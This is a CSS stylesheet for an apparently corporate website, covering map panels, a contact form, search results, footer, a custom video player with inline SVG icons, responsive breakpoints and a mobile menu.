.col-information .wrap .map{width: 66%;border:1px solid #dcdcdc;}
.col-information .wrap .map #allmap {width:100%;height:100%;}
.col-information .wrap .map #allmap img { max-width: 1070px; max-height: 500px;}
.col-information .wrap .map #allmap label {max-width: 1070px;background: #fff !important;border:none !important;box-shadow: 0 2px 3px rgba(0,0,0,.1);padding: 10px !important;top: auto !important;bottom: 10px;left: 50% !important;transform: translateX(-45%)}
.col-information .wrap .map #allmap label::before{content: "";width: 0px;height: 0px;border-top: 10px solid #fff;border-left: 10px solid transparent;border-right: 10px solid transparent;position: absolute;bottom: -10px;left: 50%;margin-left: -10px;}
.col-information .wrap .map #allmap .BMapLib_SearchInfoWindow .BMapLib_bubble_content{overflow-y: auto !important;}
.col-information .wrap .map #allmap1 {width:100%;height:100%;}
.col-information .wrap .map #allmap1 img { max-width: 1070px; max-height: 500px;}
.col-information .wrap .map #allmap1 label {max-width: 1070px;background: #fff !important;border:none !important;box-shadow: 0 2px 3px rgba(0,0,0,.1);padding: 10px !important;top: auto !important;bottom: 10px;left: 50% !important;transform: translateX(-45%)}
.col-information .wrap .map #allmap1 label::before{content: "";width: 0px;height: 0px;border-top: 10px solid #fff;border-left: 10px solid transparent;border-right: 10px solid transparent;position: absolute;bottom: -10px;left: 50%;margin-left: -10px;}
.col-information .wrap .map #allmap1 .BMapLib_SearchInfoWindow .BMapLib_bubble_content{overflow-y: auto !important;}

.col-message .container{padding:9vh 10px 8vh;}
.col-message h2{font-size: 40px;font-weight: bold;color:#036395;margin-bottom: 10px;}
.col-message p.cont{font-size: 14px;margin-bottom: 25px;color:#666;font-weight: 300;}
.col-message form ul {float: left;width: 55%}
.col-message form ul li{line-height: 30px;margin-bottom: 20px;font-size: 0}
.col-message form ul li i{width: 80px;font-size: 14px;color:#000;display: inline-block;vertical-align: middle;}
.col-message form ul li span{display: inline-block;font-size: 14px;width: calc(100% - 80px);vertical-align: middle}
.col-message form ul li input{width: 100%;border:1px solid #d2d2d2;padding-left: 10px;;outline: none;background: none;}
.col-message form ul li textarea{width:100%;border:1px solid #d2d2d2;;outline: none;background: none;}
.col-message form ul li .form-check{display: inline-block;font-size: 14px;color:#868686;width: 60px;}
.col-message form ul li .form-check input{width:auto;margin-right: 5px;    vertical-align: middle;margin-bottom: 6px;}
.col-message form ul li:last-child i{vertical-align: top;}
.col-message form ul li:last-child span{vertical-align: top}
.col-message form .code{float: right;width: 45%;padding-left: 6%}
.col-message form .code .verify{line-height: 30px;border:1px solid #d2d2d2;padding-left: 10px;;background: none;}
.col-message form .code .recaptcha{color:#868686;margin:10px 0 15px;display: inline-block;border-bottom: 1px solid #868686;}
.col-message form .code .content{color:#868686;font-size: 12px;width: 80%;line-height: 1.8;}
.col-message form .code .sub{width: 200px;height: 40px;background: #036395;margin-top: 45px;border:none;outline: none;color:#fff;border-radius: 2px;}
/**/
.col-page-content h2{font-size: 36px; font-weight: bold; margin-bottom: 5vh;}
.col-page-content .container{padding:10vh 0;}

/* search */
#search{padding: 6vh 0 8vh;overflow:hidden}
#search .goomay-keywords-light{background: #a11a4a !important;color:#ffffff !important;}
#search .search_left{border: 1px solid #d6d6d6;padding-top:5px;padding-bottom:5px;}
#search .s_head{border-bottom: 1px solid #d6d6d6;height: 50px;}
#search .s_head h2{line-height: 50px;text-align: center;font-size: 24px;font-weight: bold;color:#000;}
#search .s_body ul{margin-top: 10px;}
#search .s_body ul span{display: block;color: #333;line-height: 40px;}
#search .s_body ul input,.s_body ul select{height: 35px;width: 100%;line-height: 35px;border: 1px solid #e6e6e6;padding-left: 10px;margin-bottom: 10px;}
#search .s_body .sub input{height: 45px;line-height: 45px;background: #a11a4a;border: 0;color: #fff;transition: 0.3s;text-align: center;padding-left: 0px;font-size: 16px;}
#search .search_right .no-result{text-align: center;font-size: 24px;color:#a11a4a;margin-top:50px;}
#search .search-result-title{font-size: 20px;color: #333;line-height: 30px;height: 30px;overflow: hidden;}
#search .entry-image {float: left;width: 120px;margin: 0 20px 0 0;}
#search .entry-c{position: relative;overflow: hidden;}
#search .search-result-info{padding:5px 0;}
#search .search-result-info li{display: inline-block;}
#search .entry-content p{white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#search .search_right em{color: #004cff;}
#search .search_right .search-result{margin-left:25px;}
#search .search_right .search-li{border-bottom: 1px solid #d6d6d6;margin-bottom: 30px;padding-bottom: 10px;}
#search .search_right li{overflow: hidden;}
#search .search-result-info li:before{content: '/';display: inline-block;margin-left: 10px;margin-right: 10px;opacity: 0.5}
#search .search-result-info li:first-child:before { display: none; }
#search .product_list{padding-bottom: 15px;border-bottom: 1px solid #d6d6d6; margin-bottom: 15px;}
#search .product_img{float: left;}
#search .product_img img{border-radius: 50%;}
#search .product_img img:hover{width: 90px;height: 90px;}
#search .product_body{float: left;margin-left: 20px;margin-top: 10px;}
#search .se_news{float: right;width: 79%;}
#search .news ul li .se_news a {color:#d80808;text-decoration: underline;display: inline-block;height: 22px;overflow: hidden;transition: 0.3s;}
#search .search_right .news .date em{color: #fff;}




/* 底部 */
.footer{padding:6vh 0 5.5vh;background: #313131;text-align: center;}
.footer .footer-nav {margin-bottom: 8vh;}
.footer .footer-nav ul{display: -webkit-flex;display: -ms-flexbox;display: flex;justify-content: space-between;}
.footer .footer-nav ul li a{color:#fff;font-size: 18px;font-weight: 500;transition: 0.36s;}
.footer .footer-nav ul li a:hover{color:#036395;}
.footer .logo{margin-bottom: 10px;}
.footer h2{color:#fff;font-size: 24px;font-weight: bold;margin-bottom: 5px;}
.footer p{color:#9d9d9d;font-size: 17px;margin-bottom: 3px;}
.footer .code{margin:4vh 0 0;}
.footer .code p{font-size: 16px;margin-top: 5px;}

.sider{position: fixed;right: 2px;top: 50%;display: none;transform: translateY(-50%);z-index: 999999;}
.sider ul li{margin-bottom: 2px;background: #036395;padding:12px;text-align: center;color:#fff;position: relative;}
.sider ul li a{color:#fff;}
.sider ul li i{font-size: 1.8rem;}
.sider ul li#gotoTop{cursor: pointer;}



/* 副导航 */
.vicenav ul {display: -webkit-flex;display: -ms-flexbox;display: flex;}
.vicenav ul li{text-align: center;flex: 1;border-bottom: 1px solid #eeeeee;}
.vicenav ul li a{display: block;padding:20px 0;font-size: 16px;transition: 0.36s;position: relative;}
.vicenav ul li a::after{content:'';width: 100%;height: 2px;background: #036395;position: absolute;bottom: 0;left: 0;transform: translateY(5px);opacity: 0;visibility: hidden;transition: 0.36s;}
.vicenav ul li a:hover,.vicenav ul li.active a{background: #eeeeee;}
.vicenav ul li a:hover::after,.vicenav ul li.active a::after{transform: none;opacity: 1;visibility: visible;}
.vicenav ul li.cur a{background: transparent;}
.vicenav ul li.cur a::after{transform: translateY(5px);opacity: 0;visibility: hidden;}

/* 视频播放器 */
.video-box {position: fixed;top: 0;left: 0;right: 0;bottom: 0;width: 100%;height: 100%;font-size: 0;z-index: 99999999999;}
.video-box button {display: inline-block;padding: 0;border: 0 none;background: none;text-align: center;outline: none;cursor: pointer;}
.video-box .video-button {display: inline-block;width: 36px;height: 36px;color: #fff;position: relative;overflow: hidden;}
.video-box .video-button i {font-size: 56px;}
.video-box .video-button.video-btn-volume i {font-size: 20px;}
.video-box .video-button.video-tooltip-toggle i {font-size: 20px;}
.video-box .video-video {position: relative;width: 100%;height: 100%;overflow: hidden;}
.video-box .video-video video {position: relative;display: block;top: 0;left: 0;width: 100%;height: 100%;background: #000;}
.video-box .video-container {width: 852px;min-height: 550px;max-height: 90vh;background: #000000;overflow: hidden;opacity: 0;}
.video-box .video-container.video-ready {opacity: 1;}
.video-box.quanping .video-container {width: 100%;height: 100%;max-height: 100%;position: relative;left: 0;top: 0;transform: none;}
.video-box.video-playing .video-div.video-hide-ui .video-ui {-webkit-transform: translateY(39px);-ms-transform: translateY(39px);transform: translateY(39px);}
.video-box.heibian .video-container {padding: 40px 0;}
.video-box.heibian .video-div.video-hide-ui .video-ui {-webkit-transform: translateY(0px);-ms-transform: translateY(0px);transform: translateY(0px);}
.video-box.heibian.quanping .video-container {padding: 0;}
.video-box.hideui .video-div .video-ui {-webkit-transform: translateY(39px);-ms-transform: translateY(39px);transform: translateY(39px);}
.video-box .i {font-family: none;height: 100%;width: 100%;background-size: 80%;background-position: center;background-repeat: no-repeat;}
.video-box .i:before,.video-box i:after {display: none !important;}
.video-box .i-voice-on {background-image: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%20%20%3E%3Cg%20%20stroke%3D'%23fff'%20stroke-width%3D'1'%20stroke-linecap%3D'round'%20stroke-linejoin%3D'round'%3E%3Cpath%20d%3D'M2%2C10L2%2C20L5%2C20L13%2C25L13%2C5L5%2C10L5%2C10Z'%2F%3E%3Cpath%20d%3D'M18%2C10C%2022%2C12%2022%2C18%2018%2C20'%20%2F%3E%3Cpath%20d%3D'M22%2C6C%2028%2C10%2028%2C20%2022%2C24'%20%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
.video-box .i-voice-off {background-image: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%20%20%3E%3Cg%20%20stroke%3D'%23fff'%20stroke-width%3D'1'%20stroke-linecap%3D'round'%20stroke-linejoin%3D'round'%20%3E%3Cpath%20d%3D'M2%2C10L2%2C20L5%2C20L13%2C25L13%2C5L5%2C10L5%2C10Z'%2F%3E%3Cpath%20d%3D'M18%2C11L27%2C20'%20%2F%3E%3Cpath%20d%3D'M18%2C20L27%2C11'%20%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
.video-box .i-bofang {background-image: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%3E%3Cg%20fill%3D'%23fff'%20stroke%3D'%23fff'%20stroke-width%3D'1'%20stroke-linecap%3D'round'%20stroke-linejoin%3D'round'%3E%3Cpath%20d%3D'M10%2C7L10%2C23L24%2C15z'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
.video-box .i-zhanting {background-image: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%3E%3Cg%20fill%3D'%23fff'%20stroke%3D'%23fff'%20stroke-width%3D'1'%20stroke-linecap%3D'round'%20stroke-linejoin%3D'round'%3E%3Cpath%20d%3D'M7%2C7L7%2C23L11%2C23L11%2C7z'%2F%3E%3Cpath%20d%3D'M20%2C7L20%2C23L24%2C23L24%2C7z'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
.video-box .i-quanping {background-image: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%20%20%3E%3Cg%20%20stroke%3D'%23fff'%20stroke-width%3D'1'%20stroke-linecap%3D'round'%20stroke-linejoin%3D'round'%20%3E%3Cpath%20d%3D'M6%2C10L6%2C6L10%2C6'%2F%3E%3Cpath%20d%3D'M6%2C21L6%2C25L10%2C25'%2F%3E%3Cpath%20d%3D'M20%2C6L24%2C6L24%2C10'%2F%3E%3Cpath%20d%3D'M20%2C25L24%2C25L24%2C21'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
.video-box .i-suoxiao {background-image: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%20%20%3E%3Cg%20%20stroke%3D'%23fff'%20stroke-width%3D'1'%20stroke-linecap%3D'round'%20stroke-linejoin%3D'round'%20%3E%3Cpath%20d%3D'M6%2C10L10%2C10L10%2C6'%2F%3E%3Cpath%20d%3D'M6%2C21L10%2C21L10%2C25'%2F%3E%3Cpath%20d%3D'M20%2C6L20%2C10L24%2C10'%2F%3E%3Cpath%20d%3D'M20%2C25L20%2C21L24%2C21'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");}
.video-bg {position: absolute;height: 100%;width: 100%;background: #000;opacity: .9;}
.video-div {background: #000;font-size: 0;letter-spacing: -1px;position: absolute;height: 100%;width: 100%;top: 0;left: 0;}
.video-ui {position: absolute;width: 100%;height: 41px;background-color: rgba(0, 0, 0, 0.8);left: 0;bottom: 0;z-index: 6;letter-spacing: .25px;-webkit-transition: transform 0.3s ease;-o-transition: transform 0.3s ease;-ms-transition: transform 0.3s ease;-moz-transition: transform 0.3s ease;transition: transform 0.3s ease;-webkit-transform: translateY(0px);-o-transform: translateY(0px);-ms-transform: translateY(0px);-moz-transform: translateY(0px);transform: translateY(0px);}
.video-loading-pulse {position: absolute;width: 6px;height: 24px;top: 50%;left: 50%;background-color: rgba(255, 255, 255, 0.2);-webkit-animation: pulse 750ms infinite;animation: pulse 750ms infinite;-webkit-animation-delay: 250ms;animation-delay: 250ms;}
.video-loading-pulse:before,.video-loading-pulse:after {content: '';position: absolute;display: block;height: 16px;width: 6px;background: rgba(255, 255, 255, 0.2);top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);-webkit-animation: pulse 750ms infinite;animation: pulse 750ms infinite;}
.video-loading-pulse:before {left: -12px;}
.video-loading-pulse:after {left: 12px;-webkit-animation-delay: 500ms;animation-delay: 500ms;}
@keyframes pulse {50% {  background: white;}}
.video-loading {opacity: 1;color: #2c97f6;font-size: 0;overflow: hidden;box-shadow: 0px 0px 0px 3600px #000;background: #000;width: 30px;height: 30px;-webkit-transition: all 0.5s;-o-transition: all 0.5s;-ms-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;}
.video-loading i {border-radius: 50%;width: 24px;height: 24px;display: block;border: 0.25rem solid rgba(255, 255, 255, 0.2);border-top-color: white;-webkit-animation: adeg 1s infinite linear;-o-animation: adeg 1s infinite linear;-ms-animation: adeg 1s infinite linear;-moz-animation: adeg 1s infinite linear;animation: adeg 1s infinite linear;}
.video-loading .i-loading:before {display: none;opacity: 0;visibility: hidden;}
.video-loading.yihuanchun {opacity: 0;}
@keyframes adeg {0% {  -webkit-transform: rotate(0deg);  transform: rotate(0deg);}100% {  -webkit-transform: rotate(360deg);  transform: rotate(360deg);}}
.video-close {position: absolute;top: calc(52px + 10%);right: 5%;width: 30px;height: 30px;cursor: pointer;background: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2030%2030'%3E%3Cg%20fill%3D'%23fff'%3E%3Cpath%20d%3D'M0%2C1L1%2C0L30%2C29L29%2C30z'%2F%3E%3Cpath%20d%3D'M29%2C0L29%2C0L30%2C1L1%2C30L0%2C29z'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-repeat: no-repeat;}
.video-bofang.f-czspjuzhong {z-index: 2;font-size: 0;}
.video-bofang.f-czspjuzhong i {display: block;border-radius: 50%;text-align: center;background-color: rgba(0, 0, 0, 0.8);color: #fff;width: 60px;height: 60px;cursor: pointer;line-height: 62px;font-size: 66px;-webkit-transition: transform 1s;-o-transition: transform 1s;-ms-transition: transform 1s;-moz-transition: transform 1s;transition: transform 1s;}
.video-hide {z-index: 0 !important;}
.video-hide i {opacity: 0;-webkit-transform: scale(3);-o-transform: scale(3);-ms-transform: scale(3);-moz-transform: scale(3);transform: scale(3);will-change: transform, opacity;z-index: 0;}
.video-progress {display: block;position: absolute;width: 100%;bottom: 36px;height: 5px;cursor: pointer;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;z-index: 2;}
.video-progress:hover .video-progress-hover,.video-progress:hover .video-tooltip-time {opacity: 1;}
.video-tooltip-time {width: 46px;position: absolute;height: 20px;z-index: 5;left: 0;right: 0;bottom: 8px;opacity: 0;-webkit-transition: opacity 0.5s;-o-transition: opacity 0.5s;-ms-transition: opacity 0.5s;-moz-transition: opacity 0.5s;transition: opacity 0.5s;}
.video-tooltip-time .video-tinytip-content {margin-left: -23px;}
.video-tooltip-time .video-text {background: rgba(0, 0, 0, 0.5);padding: 2px;border-radius: 2px;}
.video-tinytip .video-tooltip-content {display: inline-block;padding: 0 4px;color: rgba(255, 255, 255, 0.5);font-size: 10px;line-height: 20px;text-align: center;}
.video-progress-padding {position: absolute;width: 100%;height: 16px;bottom: 0;z-index: 40;cursor: pointer;}
.video-progress-list {position: relative;top: -1px;z-index: 39;width: 100%;height: 100%;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scaleY(0.6);-ms-transform: scaleY(0.6);transform: scaleY(0.6);transition: -webkit-transform 0.1s cubic-bezier(0.4, 0, 1, 1);transition: transform 0.1s cubic-bezier(0.4, 0, 1, 1);transition: transform 0.1s cubic-bezier(0.4, 0, 1, 1), -webkit-transform 0.1s cubic-bezier(0.4, 0, 1, 1);}
.video-progress-play,.video-progress-buffer,.video-progress-hover {position: absolute;top: 0;left: 0;width: 0;height: 100%;}
.video-progress-buffer {z-index: 33;background-color: rgba(255, 255, 255, 0.4);-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}
.video-progress-hover {z-index: 34;background-color: rgba(255, 255, 255, 0.5);opacity: 0;-webkit-transition: opacity 0.25s cubic-bezier(0, 0, 0.2, 1);-o-transition: opacity 0.25s cubic-bezier(0, 0, 0.2, 1);-ms-transition: opacity 0.25s cubic-bezier(0, 0, 0.2, 1);-moz-transition: opacity 0.25s cubic-bezier(0, 0, 0.2, 1);transition: opacity 0.25s cubic-bezier(0, 0, 0.2, 1);}
.video-progress-play {z-index: 35;background-color: #2c97f6;}
.video-progress-handle {width: 13px;height: 13px;position: absolute;top: 50%;right: -6.5px;margin-top: -6.5px;border-radius: 50%;background-color: #2c97f6;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);transition: -webkit-transform 0.1s cubic-bezier(0.4, 0, 1, 1);transition: transform 0.1s cubic-bezier(0.4, 0, 1, 1);transition: transform 0.1s cubic-bezier(0.4, 0, 1, 1), -webkit-transform 0.1s cubic-bezier(0.4, 0, 1, 1);}
.video-progress-padding:hover + .video-progress-list {-webkit-transform: scaleY(1);-ms-transform: scaleY(1);transform: scaleY(1);}
.video-progress-padding:hover + .video-progress-list .video-progress-handle {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}
.video-controls-buttons {position: absolute;bottom: 0;left: 0;height: 36px;width: 100%;padding: 0 10px;z-index: 3;}
.video-time-panel {font-size: 12px;color: #777;display: inline-block;vertical-align: top;height: 36px;padding: 0 5px;line-height: 36px;letter-spacing: .25px;}
.video-time-panel-current {color: #DEDEDF;}
.video-fullscreen {float: right;}
.video-definition {float: right;width: 55px;height: 36px;position: relative;}
.video-definition .video-button {width: 100%;}
.video-definition .video-button span {background: #fff;color: #333;font-size: 14px;padding: 2px 5px;}
.video-definition .video-tooltip-content {width: 80px;left: 50%;margin-left: -40px;display: none;background: rgba(0, 0, 0, 0.5);}
.video-definition:hover .video-tooltip-content {position: absolute;bottom: 35px;color: #aaa;display: block;z-index: 6;}
.video-menu .video-menu-item {display: block;width: 100%;line-height: 36px;font-size: 14px;text-align: center;white-space: nowrap;padding: 0 12px;cursor: pointer;position: relative;height: 38px;background: -webkit-linear-gradient(top, transparent 0, transparent 50%, rgba(255, 255, 255, 0.1) 50%) center bottom no-repeat;background-size: 80% 1px;}
.video-menu .video-menu-item:hover {color: #fff;background: rgba(255, 255, 255, 0.12);}
.video-menu .video-menu-item.video-active {color: #FF8F00;}
.video-volume {float: right;position: relative;}
.video-popup .video-popup-content {transform: scaleY(0);bottom: 41px;position: absolute;}
.video-popup .video-popup-content:after {content: '';position: absolute;bottom: -10px;left: 50%;margin-left: -5px;border: 5px solid transparent;border-top-color: rgba(0, 0, 0, 0.5);}
.video-popup:hover .video-popup-content {-webkit-transform: scaleY(1);-o-transform: scaleY(1);-ms-transform: scaleY(1);-moz-transform: scaleY(1);transform: scaleY(1);}
.video-volume-slider {left: 0;width: 36px;height: 100px;cursor: pointer;background: rgba(0, 0, 0, 0.8);}
.video-tinytip-tiao {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.video-volume-range {position: absolute;left: 16px;top: 10px;width: 4px;height: 80px;background-color: rgba(0, 0, 0, 0.2);}
.video-volume-range-current {position: absolute;left: 0;bottom: 0;width: 100%;height: 50%;background-color: #2c97f6;}
.video-volume-handle {position: absolute;top: 0;left: -4px;width: 12px;height: 3px;background-color: #fff;}
@media (max-width: 998px) {
  .video-box .video-container {width: 80vw;max-height: 80vh;min-height: 44.9vw;}
}
@media (max-width: 468px) {
  .video-box .video-container {width: 100vw;min-height: 54.9vw;}
  .video-loading i {font-size: 26px;}
  .video-definition {display: none;}
}
 /*视频结尾*/
.f-czspjuzhong {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}


/* media */
@media (min-width: 1200px) {
  .container{width: 1200px}
}
@media (max-width: 1600px) {
  .header .inner nav ul li{font-size: 18px; margin-right:4vw;}
}
@media (max-width: 1460px) {
  .col-index-about .content .namemark{font-size: 180px;}
  .header .inner nav ul li{font-size: 18px; margin-right:4vw;}
  .header .inner nav ul{margin-right: 0;}
  .col-index-product .slide{padding:0 5vw;}
  .col-index-product .slide .swiper-button-prev{left:2vw;}
  .col-index-product .slide .swiper-button-next{right:2vw;}
  .col-index-product .slide .swiper-slide .content{padding:2vw 1vw 2vw 2vw; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3;}
  .col-index-product .slide .swiper-slide .content a.more{float:right;}
}
@media (max-width: 1200px) {
  .col-index-about .content .namemark{font-size: 160px;}
  #col-index-banner .swiper-slide .ban_cont p:nth-child(1),.col-index-about .content p:nth-child(1),#col-banner .swiper-slide .ban_cont h1,.col-page-about h2,.col-message h2{font-size: 36px;}
  #col-index-banner .swiper-slide .ban_cont p:nth-child(2),.col-index-product .slide .swiper-slide .content h3,#col-banner .swiper-slide .ban_cont h2,.col-product-detail .pro_show .wrap .caseright h2{font-size: 24px;}
  .col-index-about .content p:nth-child(2){font-size: 18px;}
  
  .col-honor .swiper-slide{width: 280px;}
  .col-history .slide{margin:0;}
  #col-banner .swiper-slide{height: 600px !important;}
  .col-index-about,.col-index-product,.col-index-news{background-attachment: scroll !important;}
  .header .inner nav ul li{margin-right: 2.5vw;}

  .container{width: 100%;padding-left: 10px !important;padding-right: 10px !important;}
}
@media (max-width: 992px) {
  .header .inner nav,.header .inner .language{display: none;}
  .header .inner .index-search{margin-right: 50px;}
  .header .inner,.header .inner .logo{height: 90px;line-height: 90px;}
  .header.active .inner, .header.active .inner .logo{height: 80px;line-height: 80px;}
  #header.active a.mm_btn{top: 10px;}
  .header .inner .index-search .content .inpt3{width: 65%;}
  .col-index-about .content .namemark{font-size: 120px;}
  #col-index-banner .swiper-slide .ban_cont p:nth-child(1),.col-index-about .content p:nth-child(1),.col-index-product h2,.col-index-news h2,.col-index-network h2,.col-index-partner h2 span,#col-banner .swiper-slide .ban_cont h1,.col-page-about h2,.col-history .slide .swiper-slide .content h3,.col-page-product ul.list li .content h2,.col-page-product .certification h2,.col-page-technology h2,.col-message h2{font-size: 24px;}
  #col-index-banner .swiper-slide .ban_cont p:nth-child(2),.col-index-product a.more,.col-index-product .slide .swiper-slide .content h3,#col-banner .swiper-slide .ban_cont h2{font-size: 18px;}
  .col-index-product .slide .swiper-slide .content .s-content,.col-profile .content,.col-history .slide .swiper-slide .content .s-content,.col-culture ul li .title,.col-page-product ul.list li .content .s-content{font-size: 16px;}
  #col-banner .swiper-slide .ban_cont{bottom: 20px;}
  #col-banner .swiper-slide .ban_cont h1{margin-bottom: 0;}
  #col-banner .swiper-slide{height: 500px !important;}
  
  .col-index-product .slide .swiper-slide .wrap{background:#fff; display:block; display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    /* -webkit-box-direction: normal; */
    -webkit-box-direction: reverse;}
  .col-index-product .slide .swiper-slide .wrap .img, .col-index-product .slide .swiper-slide .wrap .content{width:100%;}
  .col-index-product .slide .swiper-slide .wrap .content{padding-bottom:30px; -webkit-line-clamp: 8;}
  .col-index-product .slide .swiper-slide .wrap .img img{width:100%;}
  .col-index-product .slide .swiper-slide .wrap .bg-img{width:100%; height:200px; background-size:cover!important;}
  .col-index-product .slide .swiper-slide .content a.more{float:left;}
  .col-index-partner .contact {height: auto;line-height: normal;}
  .col-index-partner .contact .container{display: -webkit-flex;display: -ms-flexbox;display: flex;padding:0 !important;}
  .col-index-partner .contact .content{padding: 20px 10px;}
  .col-index-partner .contact a{position: relative;}
  .col-index-partner .contact a span{position: absolute;width: 100%;display: block;text-align: center;left: 0;top: 50%;margin-top: -10px;}
  .col-index-product .slide .swiper-slide .content{/*width: 100%;*/padding:20px 3vw 0;}
  .col-index-product .slide .swiper-slide .content a.more{margin-top: 15px;}
  .col-index-news .news-nav a{min-width:50px; padding:0 15px;}
  .col-index-about{padding:8vh 0;}

  
  .col-page-product ul.list li .content h2{margin-bottom: 3vh;}
  .col-page-product ul.list li .content a.more{margin-top: 5vh;}
  .col-honor .swiper-slide{width: 180px;}

  
}
@media (max-width: 768px) {
  #col-index-banner .scroll span,.col-index-about .content,.col-index-news ul.list li h3,.col-product-list ul.list li .title,.col-page-news ul.list li h3,.col-equipment ul.list li .title,.col-download ul.list li{font-size: 16px;}
  
  #col-index-banner .swiper-slide, #col-index-banner{/*height: 80vh !important;*/}
  .col-product-detail .pro_show .wrap .caseleft{padding:0;}
  .col-product-detail .pro_show .wrap .caseright .prenext{position: relative;left: auto;bottom: auto;}
  .col-page-product ul.list li .content a.more{width: 160px;height: 40px;line-height: 40px;font-size:16px;}
  .col-page-product ul.list li,.col-product-detail .pro_show .wrap,.col-information .wrap{display: block;}
  .col-page-product ul.list li .img,.col-page-product ul.list li .content,.col-product-detail .pro_show .wrap .caseleft,.col-product-detail .pro_show .wrap .caseright,.col-product-detail .inquiry form ul,.col-product-detail .inquiry form .code,.col-information .wrap .content,.col-information .wrap .map,.col-message form ul,.col-message form .code{width: 100%;}
  .col-information .wrap .content{margin-right: 0;padding-bottom: 8vh;}
  .col-information .wrap .map{height: 300px;}
  .col-product-detail .inquiry form .code,.col-message form .code{padding-left: 80px;}
  .col-page-product ul.list li .content{padding:20px 0 !important;}
  .col-honor .swiper-slide{width: 160px;}
  #col-banner .swiper-slide{height: 400px !important;}
  .footer .footer-nav ul,.vicenav ul{flex-wrap: wrap;justify-content: center;}
  .vicenav ul li{min-width: 160px;}
  .vicenav ul li a{padding:12px 0;}
  .footer .footer-nav ul li{margin:0 10px 15px;}
  .footer .footer-nav{margin-bottom: 25px;}
  .col-index-network .map .map-dot li{width: 5px;height: 5px;}
  .col-index-network .map .map-dot li.cur{width: 6px;height: 6px;}
  .col-index-network .map{margin-top: 0;}
  .col-index-news ul.list li h3,.col-product-list ul.list li .title,.col-page-news ul.list li h3{height: 52px;}
  .col-index-news ul.list li,.col-product-list ul.list li,.col-page-news ul.list li,.col-equipment ul.list li{width: 49%;}
  .col-index-news ul.list li:nth-child(4n),.col-product-list ul.list li:nth-child(3n),.col-page-news ul.list li:nth-child(4n),.col-equipment ul.list li:nth-child(3n){margin-right: 2%;}
  .col-index-news ul.list li:nth-child(2n),.col-product-list ul.list li:nth-child(2n),.col-page-news ul.list li:nth-child(2n),.col-equipment ul.list li:nth-child(2n){margin-right: 0;}
  .col-index-about .content .namemark{font-size: 80px;top: -2vh;}
  #col-index-banner .swiper-slide .img{/*padding-bottom: 120%;*/}
  #col-index-banner .swiper-slide .ban_cont{bottom: 12vh;}

}
@media (max-width: 468px) {
  #col-index-banner .swiper-slide #VideoBanner{/*height: 100%;*/}
  #col-index-banner .swiper-slide, #col-index-banner{/*height: 50vh !important;*/}
  #col-index-banner .swiper-slide .container3{display:none;}
  .col-download .head .size,.col-download ul.list li .size{display: none;}
  .col-download ul.list li .name{width: calc(100% - 90px);}
  .col-download ul.list li .download{max-width: 90px;}
  .col-page-news ul.list li{width: 100%;margin-right: 0;}
  .col-honor .swiper-slide{width: 120px;}
  .col-history .slide .swiper-slide .content{width: calc(100% - 50px);}
  #col-banner .swiper-slide{height: 300px !important;}
  .col-index-partner .contact .container{display: block;}
  .col-index-partner .contact .content{width: 100%;}
  .col-index-partner .contact a{display: block;width: 100%;}
  .col-index-partner .contact a span{position: relative;top: auto;margin-top: 0;padding:10px 0;}
  .col-index-about .content .namemark{font-size: 64px;}
  .header .inner .logo img{width: 120px;}

  
}
@media (max-width: 320px) {

  

}


/*手机版菜单*/
.mm-slideout{z-index: auto!important;}
@media screen and (max-width: 992px)  {
  #header a.mm_btn {background: center center no-repeat transparent;display: block;width: 60px;height:60px;position: absolute;top: 15px;right:0; padding: 15px;z-index: 12; }
  #header .mm_btn .menu_bar {width: 30px;height: 30px; position: relative;transform: translateZ(0) rotate(0);transition: transform .4s cubic-bezier(.4,.01,.165,.99);}
  #header .mm_btn .menu_bar_item { position: absolute;left: 0;top: 0; transform: translateZ(0) rotate(0); transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s; -webkit-transform: translateZ(0) rotate(0); -webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s; width: 30px;height: 30px;}
